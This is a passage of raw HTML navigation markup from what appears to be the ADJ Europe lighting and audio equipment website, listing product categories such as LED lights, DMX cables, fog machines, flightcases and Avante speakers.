class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-bar" class="p-0 fs-6 float-none stretched-link" style="">LED Bar</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-light-accessories" class="p-0 fs-6 float-none stretched-link" style="">LED Light Accessories</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-light-cases" class="p-0 fs-6 float-none stretched-link" style="">LED Light Cases</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/lights/effect-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Effect Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/effect-lights/uv-lights" class="p-0 fs-6 float-none stretched-link" style="">UV Lights</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/effect-lights/pin-spots" class="p-0 fs-6 float-none stretched-link" style="">Pin Spots</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/effect-lights/party-dj-effects" class="p-0 fs-6 float-none stretched-link" style="">Party &amp; DJ Effects</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightCablesConnectors" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors" class="ps-0 float-none fs-5" style="font-weight:500;">Connectors</a><ul class="list-group"><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/cable-connectors" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Cable Connectors</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/cable-connectors/signal" class="p-0 fs-6" style="">Signal</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/cable-connectors/speaker" class="p-0 fs-6" style="">Speaker</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/cable-connectors/power" class="p-0 fs-6" style="">Power</a></li></ul></li><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/panel-connectors" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Panel Connectors</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/panel-connectors/signal" class="p-0 fs-6" style="">Signal</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/panel-connectors/speaker" class="p-0 fs-6" style="">Speaker</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/panel-connectors/power" class="p-0 fs-6" style="">Power</a></li></ul></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables" class="ps-0 float-none fs-5" style="font-weight:500;">Audio Cables</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/microphone-cables" class="p-0 fs-6 float-none stretched-link" style="">Microphone Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/instrument-cables" class="p-0 fs-6 float-none stretched-link" style="">Instrument Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/adapter-cables-audio" class="p-0 fs-6 float-none stretched-link" style="">Adapter Cables Audio</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/cables-on-roll" class="p-0 fs-6 float-none stretched-link" style="">Cables On Roll</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/adapter-plugs" class="p-0 fs-6 float-none stretched-link" style="">Adapter Plugs</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/ra-cables" class="p-0 fs-6 float-none stretched-link" style="">RCA Cables</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables" class="ps-0 float-none fs-5" style="font-weight:500;">Light Cables</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/dmx-3-pin" class="p-0 fs-6 float-none stretched-link" style="">DMX 3-pin</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/dmx-5-pin" class="p-0 fs-6 float-none stretched-link" style="">DMX 5-pin</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/dmx-ip65" class="p-0 fs-6 float-none stretched-link" style="">DMX IP65</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/dmx-adapter" class="p-0 fs-6 float-none stretched-link" style="">DMX Adapter</a></li><li class="accordion ps-0 border-0" style=""><div class="accordion-header"><button class="accordion-button fs-6 px-3 ps-0 d-flex justify-content-start collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseSpecialCables" aria-expanded="false" aria-controls="#collapseSpecialCables">Special Cables</button></div><ul class="accordion-collapse list-group p-0 collapse" id="collapseSpecialCables" data-bs-parent="#rightmenu"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/special-cables/pixie-strip-cables" class="p-0 fs-6" style="">Pixie Strips</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-2 py-xxl-2 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/special-cables/wifly-exr-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">WiFly EXR Series</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-3 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/special-cables/wifly-exr-series/power-cables" class="p-0 fs-6" style="">Power Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-3 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/special-cables/wifly-exr-series/data-cables" class="p-0 fs-6" style="">Data Cables</a></li></ul></li></ul></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/cables-on-roll" class="p-0 fs-6 float-none stretched-link" style="">Cables on Roll</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables" class="ps-0 float-none fs-5" style="font-weight:500;">Power Cables</a><ul class="list-group"><li class="accordion ps-0 border-0" style=""><div class="accordion-header"><button class="accordion-button fs-6 px-3 ps-0 d-flex justify-content-start collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseLockingPower" aria-expanded="false" aria-controls="#collapseLockingPower">Locking Power</button></div><ul class="accordion-collapse list-group p-0 collapse" id="collapseLockingPower" data-bs-parent="#rightmenu"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/locking-power/main-cables" class="p-0 fs-6" style="">Main Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/locking-power/link-cables" class="p-0 fs-6" style="">Link Cables</a></li></ul></li><li class="accordion ps-0 border-0" style=""><div class="accordion-header"><button class="accordion-button fs-6 px-3 ps-0 d-flex justify-content-start collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseIP65LockingPower" aria-expanded="false" aria-controls="#collapseIP65LockingPower">IP65 Locking Power</button></div><ul class="accordion-collapse list-group p-0 collapse" id="collapseIP65LockingPower" data-bs-parent="#rightmenu"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/ip65-locking-power/main-cables" class="p-0 fs-6" style="">Main Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/ip65-locking-power/link-cables" class="p-0 fs-6" style="">Link Cables</a></li></ul></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/other" class="p-0 fs-6 float-none stretched-link" style="">Other</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/power-distribution" class="p-0 fs-6 float-none stretched-link" style="">Power Distribution</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/ethernet-cables" class="ps-0 float-none fs-5" style="font-weight:500;">Ethernet Cables</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/ethernet-cables/locking-rj45" class="p-0 fs-6 float-none stretched-link" style="">Locking RJ45</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/ethernet-cables/ip65" class="p-0 fs-6 float-none stretched-link" style="">IP65 Locking RJ45</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightStandsStage" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/stands-stage/audio-stands" class="ps-0 float-none fs-5" style="font-weight:500;">Stands</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightController" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/controller/controllers" class="ps-0 float-none fs-5" style="font-weight:500;">Controllers</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightFXMachinesFluids" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/fx-machines/fog-machines" class="ps-0 float-none fs-5" style="font-weight:500;">Fog Machines</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/fx-machines/fazers-hazers" class="ps-0 float-none fs-5" style="font-weight:500;">Fazers &amp; Hazers</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/fx-machines/bubble-machines" class="ps-0 float-none fs-5" style="font-weight:500;">Bubble / Snow</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/fx-machines/remote-controls" class="ps-0 float-none fs-5" style="font-weight:500;">Remote Controls</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="accordion ps-0 border-0" style=""><div class="accordion-header"><button class="accordion-button fs-6 px-3 ps-0 d-flex justify-content-start collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFluids" aria-expanded="false" aria-controls="#collapseFluids">Fluids</button></div><ul class="accordion-collapse list-group p-0 collapse" id="collapseFluids" data-bs-parent="#rightmenu"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/fog-fluid" class="p-0 fs-6 float-none stretched-link" style="">Fog Fluid</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/haze-fluid" class="p-0 fs-6 float-none stretched-link" style="">Haze Fluid</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/bubble-fluid" class="p-0 fs-6 float-none stretched-link" style="">Bubble / Snow Fluid</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/scents" class="p-0 fs-6 float-none stretched-link" style="">Scents</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/cleaning-products" class="p-0 fs-6 float-none stretched-link" style="">Cleaning Products</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightLightAccessories" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/light-accessories/clamps-safetys" class="ps-0 float-none fs-5" style="font-weight:500;">Clamps &amp; Safetys</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/light-accessories/dimmers" class="ps-0 float-none fs-5" style="font-weight:500;">Dimmers</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/light-accessories/dmx-tools" class="ps-0 float-none fs-5" style="font-weight:500;">DMX Tools</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/light-accessories/dmx-tools/dmx-splitters" class="p-0 fs-6 float-none stretched-link" style="">DMX Splitters</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/light-accessories/dmx-tools/dmx-line-terminators" class="p-0 fs-6 float-none stretched-link" style="">DMX Line Terminators</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/light-accessories/dmx-tools/wireless-dmx" class="p-0 fs-6 float-none stretched-link" style="">Wireless DMX</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightFlightcasesBags" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/flightcase-audio" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Audio</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/flightcase-light" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Light</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/flightcase-controller" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Controller</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/flightcase-universal" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Universal</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/case-accessories" class="ps-0 float-none fs-5" style="font-weight:500;">Case Accessories</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/softcases-bags" class="ps-0 float-none fs-5" style="font-weight:500;">Softcases &amp; Bags</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightProductArchive" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/product-archive/product-archive-audio" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Audio</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/product-archive/product-archive-light" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Light</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectAudio" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/audio/avante" class="ps-0 float-none fs-5" style="font-weight:500;">Avante</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/audio/avante/new-products" class="p-0 fs-6 float-none stretched-link" style="">New Products</a></li><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/select-products/audio/avante/achromic-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Achromic Series</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/achromic-series/active-speakers" class="p-0 fs-6" style="">Active Speakers</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/achromic-series/accessories" class="p-0 fs-6" style="">Accessories</a></li></ul></li><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/select-products/audio/avante/imperio-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Imperio Series </a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/imperio-series/active-speakers" class="p-0 fs-6" style="">Active Speakers</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/imperio-series/acessories" class="p-0 fs-6" style="">Accessories</a></li></ul></li><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/select-products/audio/avante/akro-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Akro Series</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/akro-series/active-speakers" class="p-0 fs-6" style="">Active Speakers</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/akro-series/accessories" class="p-0 fs-6" style="">Accessories</a></li></ul></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectLights" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Moving Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-beam" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Beam</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-spot" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Spot</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-wash" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Wash</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-hybrid" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Hybrid</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-ip65" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights IP65</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-cases" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Flightcases</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/led-lights" class="ps-0 float-none fs-5" style="font-weight:500;">LED Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-spot" class="p-0 fs-6 float-none stretched-link" style="">LED Spot</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-wash" class="p-0 fs-6 float-none stretched-link" style="">LED Wash</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-bar" class="p-0 fs-6 float-none stretched-link" style="">LED Bar</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-battery-powered" class="p-0 fs-6 float-none stretched-link" style="">LED Battery Powered</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-outdoor-ip-rated" class="p-0 fs-6 float-none stretched-link" style="">LED Outdoor IP Rated</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-light-accessories" class="p-0 fs-6 float-none stretched-link" style="">LED Light Accessories</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-light-cases" class="p-0 fs-6 float-none stretched-link" style="">LED Light Cases</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/theatre-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Theatre Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/theatre-lights/fresnel" class="p-0 fs-6 float-none stretched-link" style="">Fresnel</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/theatre-lights/profile" class="p-0 fs-6 float-none stretched-link" style="">Profile</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/theatre-lights/follow-spots" class="p-0 fs-6 float-none stretched-link" style="">Follow Spots</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a 